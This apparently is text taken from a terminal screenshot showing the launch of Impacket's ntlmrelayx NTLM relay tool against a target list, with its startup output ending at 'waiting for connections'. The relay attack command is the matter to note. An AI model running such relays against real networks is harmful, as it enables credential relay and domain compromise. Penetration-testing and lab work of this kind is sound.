 ❯ impacket-ntlmrelayx -smb2support -tf targets.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections